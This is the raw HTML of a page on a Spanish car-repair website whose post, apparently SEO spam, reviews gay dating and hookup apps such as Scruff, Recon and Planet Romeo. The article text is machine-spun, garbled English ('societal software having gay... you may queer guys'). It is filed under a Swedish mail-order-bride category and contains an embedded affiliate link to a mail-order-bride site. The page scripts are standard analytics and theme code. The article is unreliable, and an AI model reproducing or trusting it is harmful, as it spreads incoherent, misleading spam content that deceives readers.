

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://barcauto.es/scruff-is-yet-another-societal-software-having-gay/
body_size: 15970
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="LZYLaUDUicEgCvaqgNSIcHINWxyxhLrdVXD1LK6lDl4" />
<link rel="apple-touch-icon" sizes="120x120" href="/wp-includes/images/apple-touch-icon-120x120-precomposed.png"/> 
<link rel="apple-touch-icon" sizes="152x152" href="/wp-includes/images/apple-touch-icon-152x152-precomposed.png"/>

<title>Barcauto - Centralitas</title>

<meta name="description" content="Reparaciones de centralitas. Electrónica." />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82440599-1', 'auto');
  ga('send', 'pageview');

</script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Scruff is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment | Barcauto</title>
	<link rel="pingback" href="http://barcauto.es/xmlrpc.php" />

	<!--  ================  -->
	<!--  = Google Fonts =  -->
	<!--  ================  -->
		<script type="text/javascript">
		WebFontConfig = {
			google : {
				families : ['Open+Sans:400,700:latin', 'Dosis:400,700:latin']
			}
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<![endif]-->

		<!-- W3TC-include-js-head -->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed" href="http://barcauto.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed de los comentarios" href="http://barcauto.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Comentario Scruff is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment del feed" href="http://barcauto.es/scruff-is-yet-another-societal-software-having-gay/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-82440599-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-82440599-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer( type, name, parameters );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-82440599-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/barcauto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://barcauto.es/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://barcauto.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/bootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/main.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-carpress-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/css/smoothness/jquery-ui-1.10.2.custom.min.css?ver=1.10.2' type='text/css' media='all' />
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.7.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/barcauto.es","hash_tracking":"false","ua":"UA-82440599-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/barcauto.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/barcauto.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.4' id='front-principal-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="http://barcauto.es/wp-json/" /><link rel="alternate" type="application/json" href="http://barcauto.es/wp-json/wp/v2/posts/19111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://barcauto.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://barcauto.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://barcauto.es/scruff-is-yet-another-societal-software-having-gay/" />
<link rel='shortlink' href='http://barcauto.es/?p=19111' />
<link rel="alternate" type="application/json+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fscruff-is-yet-another-societal-software-having-gay%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fscruff-is-yet-another-societal-software-having-gay%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<!--Customizer CSS-->
		<style type="text/css">

		/******************
		Default theme color
		*******************/
					.divide-line .icon {
				background-color: #ffffff;
			}

					.jumbotron .header-padding {
				background-color: rgba(0, 0, 0, 0.5);
			}

					.divide-line .icon {
				background-color: #ffffff;
			}


		
				.electronica {
    margin-left: 75px;
}

.electronica h1 { color: #284372 }
.mecanica h1 { color: #848484 }

.electronica p { font-size: 14px }
.mecanica p { font-size: 16px }

.electronica h1, .mecanica h1 {
    font-weight: bold;
    font-size: 25px;
}

.elec-dos, .elec-tres {
    margin-left: 45px;
}

.elec-uno, .elec-dos, .elec-tres {
    height: 475px;
    padding: 17px;
    border: 2px solid #284372;
    border-radius: 15px;
}

.mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
    height: 200px;
    width: 100%;
    padding: 17px;
    border: 1px solid #848484;
    border-radius: 15px;
    margin-bottom: 35px;
}

@media (max-width: 460px){ 
    
    .elec-uno, .elec-dos, .elec-tres {
        float:left;
        height:auto;
        width: 300px;
    }
    
    .elec-dos, .elec-tres {
        margin-left: 0px;
    }
    

    .mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
        text-align: center;
        height: auto;
    }
    
    .mec-uno img, .mec-dos img, .mec-tres img, .mec-cuatro img, .mec-cinco img{
        margin-left: 0px;
    }
    
    .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a { color: gray; }
    
    

}

			</style>
			<!--/Customizer CSS-->

		<!-- Fav icon -->
					<link rel="shortcut icon" href="http://barcauto.es/wp-content/uploads/2016/05/logo-barcauto-2.jpg">
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
			<!-- W3TC-include-css -->
	</head>
	<!-- W3TC-include-js-body-start -->

	<body class="post-template-default single single-post postid-19111 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

		<div class="boxed-container">
						<a href="tel:924842562" class="tap-to-call  hidden-desktop">Llamenos 924 842 562</a>
						<header class="body-header">
				<div class="navbar  navbar-inverse  navbar-fixed-top  js--navbar">
					<div class="container">
						<div class="header-padding  clearfix">
							<!--  =========================================  -->
							<!--  = Used for showing navigation on mobile =  -->
							<!--  =========================================  -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>

							<!--  ==============================  -->
							<!--  = Place for logo and tagline =  -->
							<!--  ==============================  -->
							<a class="brand  retina" href="http://barcauto.es">
															<img src="http://s624636738.mialojamiento.es/wp-content/uploads/2016/05/barcauto_logo.png" alt="Barcauto" />
														</a>

							<!--  =============================================  -->
							<!--  = Main top navigation with drop-drown menus =  -->
							<!--  =============================================  -->
							<div class="nav-collapse collapse">
							<ul id="menu-main-menu" class="nav"><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1525"><a href="http://barcauto.es/">Inicio</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="http://barcauto.es/electronica/">Electrónica</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="http://barcauto.es/mecanica/">Mecánica</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="http://barcauto.es/donde-estamos/"><span class="light">Dónde</span> estamos</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="http://barcauto.es/contacto/">Contacto</a></li>
</ul>							</div><!-- /.nav-collapse-->
						</div>
					</div>
				</div>
			</header>
	
<div class="title-area " >
		<div class="container">
		<div class="row">
			<div class="span9">
								<h1>Scruff is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment</h1>
			</div>
			<div class="social-icons  align-right">
														</div>		</div>
	</div>
	</div>
		<div class="breadcrumbs-container">
		<div class="container">
			<div class="row">
				<div class="span12">
					<ul class="breadcrumb"><li><a href="http://barcauto.es/">Página de inicio</a></li> <li class="divider"></li> <li><a href="http://barcauto.es/category/bgsta-postorderbrud-364/">bГ¤sta postorderbrud</a></li> <li class="divider"></li> <li class="current"><span class="light">Scruff</span> is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment</li></ul>				</div>
			</div>
		</div>
	</div><!-- /breadcrumbs -->

	<div class="main-content">
		<div class="container">
			<div class="row">
				
				<div class="span12">
					<div class="row">

												<div class="span12 post-19111 post type-post status-publish format-standard hentry category-bgsta-postorderbrud-364">
							<div class="post-inner">
								<div class="lined">
									<h2><span class="light">Scruff</span> is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment</h2>
									<div class="meta-data">
										31 marzo, 2024  &nbsp; | &nbsp;
										Autór: admin &nbsp; | &nbsp;
										<a href="http://barcauto.es/scruff-is-yet-another-societal-software-having-gay/#respond">No hay comentarios</a> &nbsp; | &nbsp;
										Categorías: <a href="http://barcauto.es/category/bgsta-postorderbrud-364/" rel="category tag">bГ¤sta postorderbrud</a>									</div>
									<span class="bolded-line"></span>
								</div>
								<p><title>Scruff is yet another societal software having gay, bi, trans and you may queer guys one to operates for the apple&#8217;s ios and Android equipment</title></p>
<p>Such as the anyone else, permits pages to help you publish profiles and you will photographs, and search to other users from the place and shared appeal. Scruff likewise has an element titled Venture, which is created specifically to have gay subscribers. The latest ability enables you to apply at residents and ask for information ahead of your trip. You could upload their travelling plan on the profile, allowing dudes in your destination urban area be aware that you will be going to. You may want to voluntary to be good Scruff Ambassador to help aside guys visiting your property city. As with any Grindr and Hornet, nevertheless they render 100 % free and reduced models. The newest paid off type will bring improved has and you can eliminates adverts.</p>
<h2>Recon</h2>
<p>Recon is just one of the prominent global kink matchmaking programs having gay and you can bisexual guys and you will yes one particular better-recognized. Therefore, they concentrates on informal hookups in fact it is a great way to come across people who have – let&#8217;s simply say- equivalent passion since you, irrespective of where you&#8217;re in the nation. They brings together the locator feature from other applications to your function so you can filter out for all you could well be on the; become that rubber, leather, thraldom, Bdsm or anything. Useful has actually may be the ability to make your very own gallery, incorporating “friends” being able to see who may have visited your profile. In addition provides an occasions feature on the best way to here are a few then incidents, if you don&#8217;t organize the. It has got a made subscription making it possible for the means to access an unlimited count out-of pages and you may liberty to peruse in place of publicity.<span id="more-19111"></span> Recon along with computers its own fetish incidents in the us and you can some other part of Europe – the information for which is straightforward locate toward software itself.</p>
<h2>Entire world Romeo</h2>
<p>It app is actually in the first place from Germany and also in facts, it remains specifically well-known german born-speaking nations even today, therefore test it if you are searching to meet friendly neighbors on a journey so you&#8217;re able to Berlin. Today a global occurrence, Planet Romeo affectionately refers to its gay, bi otherwise trans profiles once the “Romeos”. Also providing the users and you can messaging away from most other programs, additionally, it allows their Romeos in order to make Club and you can Guide pages, hence most other Romeos is join and/or connect their users in order to. The clubs will likely be throughout the something ranging from a spa frequented because of the the participants, professionals within the a mutual organization, governmental activities or Romeos hooking up together so much more sexual interests. Throughout these communities, profiles normally talk to each other in person plus enjoys their unique publication.</p>
<h2>Rise</h2>
<p>Rise is among the the fresh new kids in your area within gay relationships apps and also a new healthy taste about it. They separate themselves for the refreshing slogan: #no brands. Into the means, it’s such as for instance Tinder in lots of indicates, along with its swipe leftover or right element and only allowing men who fits to have a chat. The most significant huge difference getting it is made particularly with dudes that like dudes in your mind. Increase happens all in toward defense and <a href="https://getbride.org/sv/uzbekistan-kvinnor/">gifta sig med Uzbekistani kvinnor</a> is sold with an excellent fingerprint security mode. Additional features tend to be images and video clips hence fade immediately following becoming viewed, discussing your feelings with your matches or “teleporting” to many other towns and cities to see exactly what organization you might continue just before actually beginning the excursion.</p>
<h2>Instagram</h2>
<p>Sure, we understand what you are convinced. Exactly how was Instagram a hookup app? It might not especially feel an effective gay hookup app if not a vacation application, neither can it indeed make it easier to far during a visit, logistically speaking. But not, the thing you to definitely Instagram does are encourage your following travels. Long before you are sure that where your future travel is just about to end up being, Instagram consist throughout the hand of the give taking take a trip determination so you&#8217;re able to cities you might not actually ever possess considered. Everything you need to score passionate should be to follow travelling-associated profile having amazing photo and you may before long, you&#8217;ll be gonna locations that might not have come to the your own listing just before. Wanting hashtags for example #gaytravel might be an improvement to locate chill profile to go after. For those who begin to use Instagram in advance of your vacation, you&#8217;ll be able to discover guys post on the venue for which you propose to check out. However, Instagram isn’t customized because the a great gay matchmaking or link software, but it is a sensible way to apply at natives in improve of your own journey and also to build a love using them assured regarding meeting upwards once you in the long run look at the destination.</p>

								
							</div>
						</div><!-- /blogpost -->

						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

						

						<!--  ==========  -->
						<!--  = Comments =  -->
						<!--  ==========  -->
						

<div class="span12">
	<div class="lined">
		<h2><span class="light">0</span> comentarios</h2>
		<span class="bolded-line"></span>
	</div>
</div>


<div class="span12">
	<div class="divide-line">
		<div class="icon icons-carpress"></div>
	</div>
</div>



<div class="span12">
	<div class="lined">
		<h2><span class="light">Deja</span> tu comentario</h2>
		<h5>Fields with * are required</h5>
		<span class="bolded-line"></span>
	</div>
</div>

<div class="span12">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scruff-is-yet-another-societal-software-having-gay/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://barcauto.es/wp-comments-post.php" method="post" id="form" class="comment-form"><div class="row"><div class="span9"><label for="comment">Tu comentario<span class="theme-clr">*</span></label><textarea id="comment" name="comment" class="span9" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="span5"><label for="author">Nombre y apellidos<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="span5" aria-required='true' /></div></div>
<div class="row"><div class="span5"><label for="email">Correo electrónico<span class="required theme-clr">*</span></label><input id="email" name="email" type="text" value="" class="span5" aria-required='true' /></div></div>
<div class="row"><div class="span5"><label for="url">Sitio web</label><input id="url" name="url" type="text" value="" class="span5" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit" value="Publicar un comentario" /> <input type='hidden' name='comment_post_ID' value='19111' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>


						<div class="span12">
							<div class="divide-line">
								<div class="icon icons-scissors"></div>
							</div>
						</div>

					</div>
				</div><!-- /blog -->

				
			</div><!-- / -->
		</div><!-- /container -->
	</div>


	<div class="foot">
		<a href="#" id="to-the-top">
			<i class="fa  fa-chevron-up"></i>
		</a>
		<div class="container">

			<div class="row">

				<div class="span3"><div class="widget_nav_menu"><div class="lined"><h2>Menú</h2><span class="bolded-line"></span></div></div></div>
